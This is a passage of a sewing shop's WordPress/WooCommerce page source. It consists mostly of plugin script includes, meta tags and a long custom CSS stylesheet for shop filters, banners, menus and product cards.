<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/throttle-debounce.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-throt-deb-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/bbc-lib.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-bbc-lib-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/simple-jquery-modal.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-sjm-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/he.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-he-encode-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/embed/jquery.qrcode.min.js?ver=1.2.7" id="woo-product-barcode-label-printing-scripts-qr-code-js"></script>
<link rel="https://api.w.org/" href="https://sewconfident.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sewconfident.co.uk/wp-json/wp/v2/product_cat/182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sewconfident.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="NOZ6b5XJXMVlsIicwplMF3bbV_eRF1jtKPTmZoMx9Nw" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://sewconfident.co.uk/wp-content/uploads/2020/09/Social-icon-4-1-300x300.png" />
		<style id="wp-custom-css">
			/*******************************
================================
Search
================================
*******************************/

a.checkout-button.button.alt.wc-forward {
    background: forestgreen;
    width: 100%;
    color: #fff;
}

.related-product-checkbox {
    display: none;
}

button#place_order {
    background: forestgreen;
    width: 100%;
    color: #fff;
    height: 50px;
    font-size: 25px;
    margin-top: 10px;
}

a.button.alt.ppcp_cancel {
    color: red;
    font-size: 16px;
}

.further-content-ccc {
    margin-top: 50px;
    text-align: left;
}


div#posts-navigation {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

div#posts-navigation .page-numbers {
    padding: 10px;
    margin: 5px;
    border-radius: 5px;
    text-decoration: none;
    background-color: beige;
    color: #333;
    transition: 0.5s;
}

div#posts-navigation .page-numbers:hover {
    color: white;
    background-color: #ff7800;
}

div#posts-navigation .page-numbers.current {
    background-color: lightcyan;
    color: #333;
}

div#posts-navigation .next.page-numbers,
div#posts-navigation .prev-page {
    background-color: navajowhite;
}

div#posts-navigation .prev-page,
div#posts-navigation .next.page-numbers {
    border: none;
    border-radius: 5px;
    transition: 0.5s;
}

div#posts-navigation .prev-page:hover,
div#posts-navigation .next.page-numbers:hover {
    color: white;
    background-color: #ff7800;
}




/*******************************
================================
Filter
================================
*******************************/
div#content {
    overflow: hidden;
}
button.filter-button.clearfilter {
    width: 100%;
    font-size: 16px;
    text-decoration: underline;
}

@media (min-width: 1040px){
	form.woocommerce-ordering {
    visibility: hidden;
}
}


.row.flex.shop-controls form.woocommerce-ordering {
    visibility: visible;
}



.filter-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.filter-item {
    margin-bottom: 5px;
	margin-top: 5px;
}
.filter-container {
    display: flex;
    flex-direction: column;
}
.in-use {
    border-top: 1px solid var(--orange);
}


.filter-container.down::before {
    content: '\f078';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translate(0px, -50%);
    pointer-events: none;
}

.filter-button {
    background: transparent;
    border: 1px solid #ccc;
    padding: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
		border-left: 0px;
	border-right: 0px;
}


.filter-button:hover {
	color: #0770cf;
}

.filter-button:hover:before {
	color: #0770cf;
}


form#filter-form {
    background-color: #eee;
}

.filter-title {
    font-size: 16px;
}

.filter-dropdown {
    display: none;
    background: #f9f9f9;
    border: 1px solid #ccc;
    margin-top: 10px;
    padding: 10px;
}
form#filter-form {
    position: relative;
}


form#filter-form::before {
    content: '';
    height: 100%;
    width: 200%;
    background-color: #eee;
    position: absolute;
    z-index: -1;
    left: 50%;
    transform: translate(-50%, 0px);
}
header.header_iZL1w {
    position: sticky;
    top: -14px;
    background-color: #f9f9f9;
}

.filter-dropdown[data-filter-dropdown="true"] {
    display: block;
	    position: absolute;
    z-index: 10;
    top: 40px;
	    width: 100%;
    box-sizing: border-box;
	    max-height: 470px;
    overflow-y: scroll;
    box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
    overflow-x: clip;
    box-sizing: border-box;
}
.sort-dropdown {
    border: 1px solid #ccc;
    padding: 5px;
    font-size: 16px;
    background: #fff;
    border: 1px solid #ccc;
    padding: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
	border-left: 0px;
	border-right: 0px;
}
form#filter-form li {
    list-style: none;
}
form#filter-form ul {
    list-style: none;
    margin-left: 0px;
}

ul.filter-list li.filter-item {
    width: 100%;
	    box-sizing: border-box;
    position: relative;
}




ul.filter-list {
    display: flex;
    flex-wrap: wrap;
	    padding: 20px 10px;

}
.input_FkgLh:checked + .label_RBk0j .value_hLBn8 {
    color: #ff0000; /* Change this to your desired color */
}
form#filter-form li .textMultiSelect_xP8DU input {
    visibility: hidden;
			position: absolute;
}

form#filter-form li label {
    display: flex;
    width: 100%;
    padding: 10px;
    border-radius: 5px;
    background-color: white;
    box-sizing: border-box;
}

.filter-dropdown.collapsibleMenu_oBN6c .textFilter_LYG4Z {
    width: 100%;
    padding: 10px;
    border-radius: 20px;
}

.filter-dropdown.collapsibleMenu_oBN6c .header_iZL1w button {padding: 10px 25px;font-size: 18px;background-color: white;box-sizing: border-box;margin-bottom: 20px;}


.topLine_YVgnF {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
	align-items:center;
}







section.breadcrumbs.w-overlay.but-new:before {
    opacity: 0;
}

section.breadcrumbs.w-overlay.but-new .bcbtb {
    background: #fffaf5;
    padding: 20px;
    text-align: left;
    max-width: 450px;
	border-radius: 10px;
}

section.last-one.pd-50.cream-bg {
    margin: 0 auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

.mid-content-centre {
    max-width: 850px;
    text-align: center;
    margin: 0 auto;
}

section.breadcrumbs.w-overlay.but-new .bcbtb h1 {
    padding: 0;
    color: #101010;
    font-size: 40px;
    margin: 0 0 20px;
}

section.breadcrumbs.w-overlay.but-new .bcbtb p {
    color: #101010!important;
}

h1 {
    font-family: 'Open Sans';
    font-weight: 900;
}

h2 {
    font-family: 'Open Sans';
    font-weight: 700;
}
section.large-image img {
    width: 100%;
    max-width: 100%;
    border-radius: 20px;
}

section.large-image {
    margin: 0 auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}

section.welcome.new-opt .only-text {
    text-align: left;
}

section.welcome.new-opt .only-text h2 {
    text-align: center;
}

section.welcome.new-opt .main-bt.large {
    text-align: center;
}
section.ccc-banner img {
    display: block;
    border-radius: 0 0 20px 20px;
	width: 100%;
}
section.studio-teams:nth-child(even) {
    background: #fffaf5;
}
section.temporary-banner {
    background-image: url(https://sewconfident.co.uk/wp-content/uploads/2024/07/SALE-Homepage-banner-desktop-background-1.jpg);
    background-size: cover;
    background-position: center;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    padding: 100px 0;
}

.tp-box {
    background: #fff;
    text-align: center;
    padding: 30px;
    width: 95%;
    margin: 0 auto;
    max-width: 950px;
}

.tp-box h1 {
    color: #ffd700;
    text-transform: uppercase;
}

.tp-box h1 {
    font-size: 60px;
}

.tp-box h1 span {
    font-size: 150px;
}

.tp-box h3 {
    font-size: 30px;
}

.tp-box h1 span {
    color: #ff5037;
    letter-spacing: -7px;
    margin: 0;
}

.tp-box h3 {
    text-transform: uppercase;
    margin: 0;
}

.btn-row {
    margin-top: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.large-tb a {
    background: #ff5037;
    color: #fff;
    border: solid 2px #101010;
    padding: 10px 40px;
    border-radius: 50px;
    font-size: 25px;
    font-style: italic;
    font-weight: 700;
}

.large-tb {
    margin: 10px;
}

.large-tb a:hover {
    background: var(--orange);
}


section.hero-new {
    background-image: url(https://sewconfident.co.uk/wp-content/uploads/2024/07/Puff-and-Pencil-Hero-background-desktop.jpg);
    background-size: cover;
    background-position: center;
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
}

.her-text-box {
    text-align: center;
    padding: 150px 0;
}

.her-text-box h1 {
    font-size: 50px;
}

.her-text-box h2.decor {
    font-size: 30px;
}

.hero-large a {
    font-size: 20px;
}

.her-text-box h1 {
    color: #fff;
    letter-spacing: 1px;
}

.her-text-box h2.decor {
    background-color: var(--purple);
    display: inline-block;
    padding: 10px;
}

.hero-large {
    margin-top: 50px;
}

.hero-large a {
    color: #101010;
    background: #fff;
    border: solid 2px #101010;
    padding: 10px 40px;
    border-radius: 30px;
}

.hero-large a:hover {
    background: var(--orange);
}

.bcbtb.demos {
    max-width: 1400px;
}
.demo-box-main {
    margin-top: 50px;
}

.demo-box-main p {
    text-align: left;
}

.demo-box-main img {
    margin: 10px 0 30px;
}

.demo-box {
    margin: 15px;
}

.main-btn a {
    background: var(--orange);
    color: #fff;
    font-size: 20px;
    padding: 8px 30px;
}

.main-btn {
    margin-top: 40px;
}

section.partners {
    margin: 20px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #949ff8;
    padding: 50px 0;
}

.title h2, .title p {
    text-align: center;
}

.title .row {
    margin-top: 50px;
}

.machine-box {
    margin: 15px;
}

.machine-box-inner {
    text-align: center;
    background: #FEF3EB;
    padding: 30px 20px;
}

.machine-box-inner h3 {
    font-weight: 500;
    font-size: 25px;
}

.machine-box-inner p {
    font-size: 18px!important;
}

.machine-box-inner .main-btn {
    text-align: center;
}


.machine-box .main-btn {
    text-align: center;
    margin-top: 40px;
}

section.machines h2 {
    margin: 60px 0 40px;
}
.bcbtb.demos h1, .bcbtb.demos p {
    max-width: 850px;
    margin: 0 auto;
}

/*******************************
================================
New hero banner
================================
*******************************/

section.sales-hero {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    position: relative;
}


section.hero {
    margin: 10px auto;
    border-radius: 20px;
}
.sales-mobile {
    margin: 30px 0;
}

.sales-mobile .buttons-row {
    display: flex;
    flex-wrap: wrap;
}

.sales-mobile .sales-btn {
    margin: 25px;
}
section.sales-hero img {
    border-radius: 0 0 20px 20px;
}

.buttons-row {
    display: flex;
    justify-content: center;
}

.sales-btn a {
    background: #ff5037;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
    padding: 8px 10px;
    border-radius: 10px;
}

.sales-absolute .content_wrap {
    max-width: 1000px;
}

.sales-btn {
    margin: 10px;
}
.sales-absolute {
    display: none;
}	

@media (min-width: 992px){


.tp-box h1 {
    font-size: 80px;
}

.tp-box h1 span {
    font-size: 170px;
}

.tp-box h3 {
    font-size: 60px;
}

.her-text-box {
    padding: 250px 0;
}

.her-text-box h1 {
    font-size: 75px;
}

.her-text-box h2.decor {
    font-size: 45px;
}

.hero-large a {
    font-size: 35px;
}


.sales-mobile {
    display: none;
}
.sales-absolute {
    display: block;
    position: absolute;
    bottom: 30px;
    width: 100%;
}	
}

@media (min-width: 1200px){
    .sales-absolute {
        bottom: 100px;
    }	
}

/*******************************
================================
Filter
================================
*******************************/

.filter-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.filter-item {
    margin-bottom: 10px;
}
.filter-container {
    display: flex;
    flex-direction: column;
}
.filter-button {
    background: #fff;
    border: 1px solid #ccc;
    padding: 10px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.filter-title {
    font-size: 16px;
}
.filter-dropdown {
    display: none;
    background: #f9f9f9;
    border: 1px solid #ccc;
    margin-top: 10px;
    padding: 10px;
}
.filter-dropdown[data-filter-dropdown="true"] {
    display: block;
}
.sort-dropdown {
    border: 1px solid #ccc;
    padding: 5px;
    font-size: 16px;
}



/*******************************
================================
Global
================================
*******************************/



.icon-box img {
    width: 100px;
    height: auto;
}

.icon-box {
    text-align: center;
}

.spacing {
    margin: 15px;
}

.new-opening-hours h3 {
    text-align: center;
    font-size: 35px;
    text-transform: uppercase;
    margin: 50px 0;
}

section.details {
    padding: 50px 0;
}

.working-hours img {
    width: 150px;
}

.wh-row {
    display: flex;
}

.cnt_40 .working-hours {
    width: 100%;
    text-align: center;
}

.new-opening-hours {
    max-width: 900px;
    margin: 0 auto;
}

.working-hours {
    width: 50%;
}

section.howtofindus {
    margin: 0 auto 10px;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #fffaf5;
    padding: 50px 0;
}

section.howtofindus h3 {
    color: #91a0ff;
    font-size: 35px;
    font-weight: 500;
}

.htsu-box {
    margin: 20px 0;
}

.htsu-box h4 {
    font-size: 25px;
    font-weight: 400;
}

.htsu-box h5 {
    font-weight: 500;
    font-size: 15px;
}

.map iframe {
    width: 100%;
}

.map {
    margin-top: 50px;
}
.new-banner {
    display: none;
}

body.home .new-banner, .page-template-glasgow-classes .new-banner, .postid-11809 .new-banner {
    display: block;
}

.new-banner {
    margin: 0 auto;
    border-radius: 0;
    width: 95%;
    max-width: 1800px;
    padding: 0;
    background: #ff7800;
    text-align: center;
}

.new-banner p {
    padding: 8px 10px;
    font-size: 15px!important;
    margin: 0;
}

.new-banner p a {
    color: #fff;
    margin-left: 7px;
    text-decoration: underline;
}

/* product box  */
	li.product.type-product.under-product-card a .product-box-con {
    width: 100%;
}

li.product.type-product.under-product-card {
    width: 100%;
}

li.product.type-product.under-product-card .product-box {
    max-width: 370px;
}

/*******************************
================================
CCC
================================
*******************************/



section.welcome {
    margin: 10px auto;
    width: 95%;
    max-width: 1800px;
    border-radius: 20px;
    background: #fffaf5;
    padding: 50px 0;
}
	
.text-box h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 20px;
}

.text-box p {
    color: #101010;
    font-size: 20px;
}

.text-box {
    text-align: center;
}

.main-bt.large a {
    background: var(--orange);
    border: solid var(--orange) 2px;
    color: #fff;
    font-size: 20px;
    padding: 5px 20px;
    border-radius: 10px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}

.main-bt.large a:hover {
    background-color: #91A0FF;
    border-color: #91A0FF;
	border-radius: 0;
}

.main-bt.large {
    margin-top: 30px;
}

section.ccc-banner {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    background: #FEF3EB;
    text-align: center;
}
.mid-title h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 20px;
}

.mid-title {
    text-align: center;
}

section.ccc-gallery {
    margin: 10px auto;
    width: 95%;
    max-width: 1800px;
    border-radius: 20px;
    background: #FAE6E2;
    padding: 50px 0;
}

ul#lightgallery {
    margin-top: 50px;
    display: flex;
    flex-wrap: wrap;
}
ul#lightgallery {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul#lightgallery li {
    padding: 0;
    list-style: none;
    margin: 0;
}
ul#lightgallery li {
    width: 50%;
    margin: 0;
}

ul#lightgallery img {
    height: auto;
    width: 100%;
    display: block;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}

ul#lightgallery img:hover {
    cursor: pointer;
	filter: grayscale(80%);
}

.only-text h2 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 20px;
}

.only-text p {
    color: #101010;
    font-size: 20px;
}

.only-text {
    margin: 0 auto;
    text-align: center;
    max-width: 850px;
}

.row.align-center.wrap {
    display: flex;
    align-items: flex-start;
}

.testimonial-small {
    margin: 15px;
}

.testimonial-small-inner img {
    width: 200px;
    height: 200px;
    border-radius: 50%;
    object-fit: cover;
    margin: 0 0 30px;
}

.testimonial-small-inner {
    text-align: center;
}

.testimonial-small-inner h3 {
    font-size: 21px;
    margin: 0 0 30px;
    font-weight: 600;
}

.testimonial-small-inner p {
    color: #101010;
    font-size: 18px;
}

.testimonial-small-inner h5 {
    font-size: 20px;
    margin: 10px 0 0;
}


/* Waitlist button */
#poststuff button#my-custom-button {
    width: 100%;
    padding: 10px;
    color: white;
    border: none;
    background: #2271b1;
    border-radius: 5px;
    transition: 0.5s;
}

#poststuff button#my-custom-button:hover {
    background: white;
    color: #2271b1;
}





	/*Sale */

section.sale-section .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-left: 10px;
    margin-right: 10px;
    width: calc(100% - 20px);
    box-sizing: border-box;
}

section.sale-section ul.products.columns-4 {
    display: flex;
    flex-wrap: wrap;
}


a .product-box-con .product-box .image.mb-25 img {
    width: 100%;
    height: 150px;
    object-fit: cover;
    border-radius: 8px;
}













section.vouchers-section {
    padding: 50px 0;
}

#wc-stripe-payment-request-wrapper {
width: 100%;
margin: 0 0 30px;
}

	/* search results*/
.occ.relative.search-results .title a {
    color: inherit;
}
	.blog-posts.row.flex.wrap.mb-50 .occ.search-card {
    width: auto;
}


.banner-img.tutor-banner-img.no-box {
    background-color: var(--orange);
    height: auto;
}.woocommerce-info {
    font-size: 15px;
    color: #101010;
}
div#no-classes {
    width: 100%;
    font-size: 30px;
    text-align: center;
    padding: 60px 0px;
}
.woocommerce-info a {
    color: #101010;
    text-decoration: underline;
}
.lvi-row.row.flex.no-wrap {
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.banner-img.tutor-banner-img.no-box {
margin-top: 0px;
margin-right: auto;
margin-bottom: 10px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 20px;
border-bottom-left-radius: 20px;
width: 95%;
max-width: 1800px;
background-color: rgb(254, 243, 235);
}
.woocommerce span.onsale {
    background-color: #D32F2F;
}

.fc-event-title {
  white-space: pre-line; /* respects newlines and spaces */
}
.search-card .excerpt {
    overflow: hidden;
    max-height: 180px;
}
span.inner-date {
    line-height: 15px;
}

a.c-img.relative.flex::before {
    content: "";              
    position: absolute;          
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;        
    background: inherit;    
    filter: grayscale(0%);   
    transition: filter 0.3s;   
    pointer-events: none;  
    z-index: -1; 
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}

a.c-img.relative.flex:hover::before {
    filter: grayscale(100%);
}a.c-img.relative.flex::before {
    content: "";     
    position: absolute;   
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;               
    background: inherit;        
    filter: grayscale(0%);  
    transition: filter 0.3s;  
    pointer-events: none;   
    z-index: 1;                    /* Place pseudo-element behind the main content of the parent */
}

a.c-img.relative.flex:hover::before {
    filter: grayscale(100%);        /* Full grayscale on hover */
}

.classes-details .title a:hover h2 {
    color: var(--purpblue);
}
.classes-section .classes-container .classes-search .search-field-container{
	box-sizing: border-box;
}

.classes-details .title a h2 {
    transition: 0.5s;
}
.remaining-seats i {
    color: var(--orange)!important;
}

.lvi-row.row.flex.no-wrap {
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: flex-start;
    border-radius: 20px;
    background-color: white;
    width: 100%;
    flex-wrap: nowrap;
	height: 100%;
}

.no-pad {
    padding: 0px!important;
}

.excerpt.remaining-seats.mr-5.no-pad {
    margin-bottom: 10px;
}

.upper-details.row.flex.wrap.mb-10 a:hover {
    color: var(--purpblue);
}

a.fs-21.mr-5 {
    font-size: 17px;
}
.lower-details.row.flex.wrap p.fs-15.mr-5, .lower-details.row.flex.wrap i, .excerpt.remaining-seats.mr-5.no-pad p, .excerpt.remaining-seats.mr-5.no-pad i{
    font-size: 14px!important;
}

li.lvi-con.mb-25 {
    width: 100%;
}

a.lvi-img {
    height: 100%;
    width: 100px;
    border-radius: 20px 0 0 20px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.lvi-details.flex.column {
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: -webkit-fill-available;
}

.lower-details.row.flex.wrap {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}



.ccmeta.flex.realnowrap.row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: flex-start;
}

.ccmeta.flex.realnowrap.row .cnt_50 {
    width: max-content;
}

.ccmeta.flex.realnowrap.row .margin-left {
    margin: 0px;
}



p.date-p {
    line-height: 15px;
	margin-right: 15px;
}

span.day-span {
    font-size: 13px;
    font-weight: bold;
}

.remaining-seats {
    background-color: transparent;
    padding: 10px;
    border-radius: 5px;
    width: fit-content;
    color: #212529 ;
	display: flex;
		align-items: center;
}
a.remaining-seats:hover {
    background-color: var(--purpblue);
}

img.av-seat.mr-5 {
    height: 35px;
}
.mr-5 {
    margin-right: 5px!important;
}

a.remaining-seats:hover * {
    color: white!important;
}

.remaining-seats.red {
    background-color: #FF6B6B;
    padding: 10px;
    border-radius: 5px;
    width: fit-content;
    color: white;
		display: flex;
}






.remaining-seats * {
    color: #212529!important;
    margin: 0pc;
}


.single_variation_wrap .quantity {
    display: flex;
    align-items: stretch;
    align-content: center;
    flex-wrap: nowrap;
    border-radius: 5px;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    float: none;
    width: 100%;
}

.single_variation_wrap .quantity .qty {
    width: inherit;
}

.tutor-meta h1 {
color: rgb(145, 160, 255);
}
.tutor-meta a {
color: rgb(255, 120, 0);
}.banner-img.tutor-banner-img.no-box {
margin: 0 auto!important;
background-color: #FEF3EB!important;
}.tutor-meta {
text-align: center;
}
section.subscribe {
background-color: rgb(255, 195, 230)!important;
}
p.fs-15.margin-left {
    display: flex;
    align-items: center;
}
.woocommerce-info {
    background-color: #e1d2f0!important;
}
.product-box {
    padding: 2px;
}
.opt h2.mid-title {
    font-size: 24px;
}
.hero-text h1 {
    font-size: 40px;
}
section.hero {
    padding: 10px 0 50px;
}
ul.contact-list, ul.d-flex {
    margin: 0;
}

ul.contact-list li, ul.d-flex li {
    list-style: none;
}
.cbtb-content.margin-left .meta p {
    margin: 0;
}
/** mobile menu **/
ul#mobile-menu {
    margin: 0;
    width: 100%;
}
ul.mobile-sub-menu {
    max-height: 0;
    overflow: hidden;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}


li.children-class.active ul.mobile-sub-menu {
    max-height: 500px;
}

li.children-class.active {
    padding-bottom: 0;
}

li.children-class.active i {
    transform: rotate(90deg);
}

li.children-class.active i {
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

ul#mobile-menu>li {
    list-style: none;
    padding: 10px 0;
    border-bottom: solid 1px rgba(0,0,0,0.1);
}

div#big-mobile-menu.active {
    max-height: 5000px;
}div#big-mobile-menu {
    background: #FEF3EB;
    width: 95%;
    max-width: 1800px;
    margin: 0 auto;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
header#masthead.active {
    border-radius: 20px 20px 0 0!important;
}
header#masthead {
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.page-template-classes header#masthead, .single-course header#masthead, .single-book header#masthead {
    border-radius: 20px;
}

.meta-box.flex.align-center.cnt_50 {
    min-width: 140px;
}.meta-box.flex.flex-end.cnt_50 p {
    margin: 0;
}

.meta-box.flex.align-center.cnt_50 p {
    margin: 0;
}
ul#mobile-menu a {
    color: #101010;
}

ul#mobile-menu>li>a {
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

ul#mobile-menu ul.sub-menu {
    margin: 0;
    padding: 0;
}

ul.mobile-sub-menu {
    margin: 0;
    padding: 0;
}

ul.mobile-sub-menu>li {
    list-style: none;
    border-bottom: solid 1px rgba(0,0,0,0.1);
    padding: 5px 0 5px 10px;
    margin: 0;
}

ul.mobile-sub-menu>li:last-child {
    border: none;
}

ul.mobile-sub-menu>li a {
    padding: 0 10px;
    font-size: 15px;
}


/*** mobile menu end ***/

.tax-product_cat section.breadcrumbs.w-overlay {
    background-image: none!important;
    padding: 0 0 10px;
}.trucnt {
    width: 100%;
}
.up-card-cta-con {
    margin-top: 20px;
}
.up-date p.fs-14.slate-gray.fw-500, .up-date.mob-mb-20 p.fs-14.slate-gray.fw-500 {
    font-size: 17px!important;
    color: #000;
    font-weight: 500!important;
}
div#my-gallery {
    justify-content: center;
}
.max-1190.margin-auto.text-center {
    margin-top: 50px;
}
section.gallery.pd-100 {
    padding: 50px 0 0!important;
}
h2 {
    font-size: 30px;
    font-weight: 500;
}
.tax-product_cat.term-fabric section.breadcrumbs.w-overlay {
    background-image: url(/wp-content/uploads/2023/08/Fabric.jpg)!important;
    padding: 50px 0;
}

.tax-product_cat.term-fabric section.breadcrumbs.w-overlay h1 {
    color: #fff;
}

.tax-product_cat.term-fabric section.breadcrumbs.w-overlay:before {
    display: block;
}

.tax-product_cat.term-sewing-machines section.breadcrumbs.w-overlay {
    background-image: url(/wp-content/uploads/2023/08/sewingmachine.jpg)!important;
    padding: 50px 0;
}

.tax-product_cat.term-sewing-machines section.breadcrumbs.w-overlay h1 {
    color: #fff;
}

.tax-product_cat.term-sewing-machines section.breadcrumbs.w-overlay:before {
    display: block;
}

.tax-product_cat.term-haberdashery section.breadcrumbs.w-overlay {
    background-image: url(/wp-content/uploads/2023/08/Habby.jpg)!important;
    padding: 50px 0;
}

.tax-product_cat.term-haberdashery section.breadcrumbs.w-overlay h1 {
    color: #fff;
}

.tax-product_cat.term-haberdashery section.breadcrumbs.w-overlay:before {
    display: block;
}

section.breadcrumbs h1 span {
    color: #000;
}

.tax-product_cat section.breadcrumbs.w-overlay:before {
    display: none;
}

.tax-product_cat section.breadcrumbs.w-overlay h1 {
    color: #91a0ff;
}

input#tmcp_textfield_264e5c44966cb3 {
    height: 150px!important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    background: #ff7800;
}
body.home .classes-temp-con.alternate {
    background: #fffaf5;
}

.single-product .woocommerce .quantity .qty {
    height: 35px!important;
    font-size: 25px!important;
}

body.single-product header#masthead, body.woocommerce-cart header#masthead, body.woocommerce-checkout header#masthead{
    border-radius: 20px;
}

section.breadcrumbs.w-overlay p {
    color: #fff!important;
    z-index: 1;
    position: relative;
}
section.pd-70.cream-bg.relative {
    margin: 30px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 0 0 50px;
}
section.store {
    margin: 30px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    padding: 0 0 50px;
}
section.other-posts .product-box {
    position: relative;
}section.pt-gallery {
    width: 95%;
    max-width: 1800px;
    margin: 50px auto;
}section.contact-section {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
    background: #fffaf5;
}section.news .opt h2.mid-title {
    background: #fffaf5;
}body.archive .cnt_30 {
    width: 100%;
}section.contact-form.pd-50.cream-bg {
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
section.news {
    padding: 20px 0 50px;
    background: var(--off-white);
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
.upcome-row i {
    display: none;
}section.upcome.cream-bg.pd-70 {
    margin: 30px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}
    section.breadcrumbs.w-overlay {
        background-size: cover;
        background-position: center;
        position: relative;
    }
.dusty-teal {
    color: #101010;
}
section.breadcrumbs.w-overlay h1 {
    color: #fff;
}section.breadcrumbs.w-overlay {
    padding: 50px 0;
}
    section.breadcrumbs.w-overlay:before {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        background: #000;
        border-radius: 0 0 20px 20px;
        opacity: 40%;
    }

    section.breadcrumbs h1 {
        position: relative;
    }

.row.flex.shop-controls {
    display: none;
}
.mid-opt {
    padding-top: 50px;
}
section.other-venues {
    background: #e1d2f0;
    padding: 40px 0 100px;
    margin: 10px auto;
    border-radius: 20px;
    width: 95%;
    max-width: 1800px;
}.otc-heading h3 {
    color: #949ff8;
    font-size: 35px;
    margin: 0 0 30px;
}
.opt h2 {
    background: #FEF3EB;
    padding: 50px 30px 0;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-weight: 400;
    font-size: 40px;
    max-width: fit-content;
    text-align: center;
}
section.other-posts .product-box-con {
    width: 100%;
    background: transparent;
    box-shadow: none;
}

section.other-posts .product-box-con img {
    height: 250px;
}


section.other-posts .product-box-con h3 {
    font-size: 18px;
}

button.sidebar-toggle {
    width: 100%;
    margin: 0 0 20px;
}div#wps_wgm_error_notice {
    margin: 0 auto 10px;
    border-radius: 0 0 20px 20px;
    width: 95%;
    max-width: 1800px;
    padding: 0;
}

.woocommerce-error::before {
    display: none;
}
body.single-product .sp-banner.text-center.pd-100.relative.index-10.mb-50{
	display: none;
}
.wps_wgm_delivery_method {
    background: #ffe0f4;
}

dl.tc-epo-metadata.variation {
    display: none;
}
button.single_add_to_cart_button.button.alt {
    padding: 10px 40px;
    transition: 0.5s;
    width: 100%;
